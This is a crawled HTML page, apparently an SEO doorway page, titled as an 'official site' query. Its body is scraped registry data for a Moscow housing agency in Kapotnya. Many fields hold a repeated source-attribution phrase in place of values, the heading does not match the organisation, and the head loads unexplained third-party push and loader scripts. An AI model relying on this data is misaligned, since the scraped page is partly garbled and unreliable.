

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html
body_size: 22562
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ГБУ ЖИЛИЩНИК РАЙОНА КАПОТНЯ, ИНН 7723927424, ОГРН 5147746365190 ОКПО 11424312,</title>
	<link rel="canonical" href="https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ГБУ ЖИЛИЩНИК РАЙОНА КАПОТНЯ, ИНН 7723927424, ОГРН 5147746365190 ОКПО 11424312," />
	<meta property="og:description" content="По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА КАПОТНЯПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7723927424 Рейтинг организации: Средний  подробнее Должная осмотрительность (отчет) ? Статус: ? Действующее Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС ? По данным портала ЗАЧЕСТНЫЙБИЗНЕС 17.11.2014 ОГРН  ?   5147746365190    присвоен: 17.11.2014 ИНН  ?   7723927424 КПП  ?   772301001 ОКПО  ?   11424312 ОКТМО  ?   45386000000 [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-26T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-03T13:43:55+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html#webpage","url":"https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html","name":"\u0413\u0411\u0423 \u0416\u0418\u041b\u0418\u0429\u041d\u0418\u041a \u0420\u0410\u0419\u041e\u041d\u0410 \u041a\u0410\u041f\u041e\u0422\u041d\u042f, \u0418\u041d\u041d 7723927424, \u041e\u0413\u0420\u041d 5147746365190 \u041e\u041a\u041f\u041e 11424312,","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html#primaryimage"},"datePublished":"2019-09-26T00:00:00+00:00","dateModified":"2019-09-03T13:43:55+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/lk/gbu-kroc-oficialnyj-sajt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u0431\u0443 \u043a\u0440\u043e\u0446 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/lk",
                "name": "\u041b\u0438\u0447\u043d\u044b\u0435 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5889 active"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/lk'>Личные кабинеты</a><b></b><span class="last">Гбу кроц официальный сайт</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Гбу кроц официальный сайт</h1>
		<div class="flat_pm_start"></div>
<h2>По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА КАПОТНЯПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7723927424</h2>
</p>
<p><b>Рейтинг организации:</b> <b>Средний</b>  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Статус: ?<br />
<b>Действующее</b></p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>17.11.2014</b></p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
5147746365190   <br />
присвоен: 17.11.2014
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
7723927424
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
772301001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
11424312
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
45386000000
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
109429, г Москва, квартал Капотня 2-Й, 4<br />
<small>получен 17.11.2014</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Руководитель Юридического Лица</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Исполняющий Обязанности Директора</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Синицын Дмитрий Вячеславович
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
15.05.2019</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b></p>
<table>
<tr>
<td></td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
ПРЕФЕКТУРА ЮГО-ВОСТОЧНОГО АДМИНИСТРАТИВНОГО ОКРУГА ГОРОДА МОСКВЫ <small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>17.11.2014 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.32 управление недвижимым имуществом за вознаграждение или на договорной основе</p>
<p>Дополнительные виды деятельности:</p>
</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p>
<b>Лицензии:</b>  ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС
 </p>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Инспекция Федеральной Налоговой Службы № 23 По Г.москве<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
17.11.2014 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
087503002107
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
18.11.2014</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
770405017377041
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
18.11.2014</td>
</tr>
</tbody>
</table>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
ОКАТО <br />
?
</td>
<td>
 <br />
45290558000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
2300230
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
75203
</td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
13
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА КАПОТНЯ&#187; (По данным РОССТАТ) ?</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА КАПОТНЯ&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 12 548 303,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>Истец: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 9 344 099,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА КАПОТНЯ&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА КАПОТНЯ&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3954">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/lk/zilisnik-golovinskogo-rajona-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-golovinskogo-rajona-oficialnyj-sajt.html' class='title'>Жилищник головинского района официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК ГОЛОВИНСКОГО...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-zuzino-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-zuzino-oficialnyj-sajt.html' class='title'>Жилищник зюзино официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЗЮЗИНОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/zilisnik-hamovniki-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/zilisnik-hamovniki-oficialnyj-sajt.html' class='title'>Жилищник хамовники официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ХАМОВНИКИПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-certanovo-uznoe-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-certanovo-uznoe-oficialnyj-sajt.html' class='title'>Жилищник чертаново южное официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЧЕРТАНОВО...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/gbu-zilisnik-tekstilsiki-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/gbu-zilisnik-tekstilsiki-oficialnyj-sajt.html' class='title'>Гбу жилищник текстильщики официальный сайт</a>

		<div class="text">
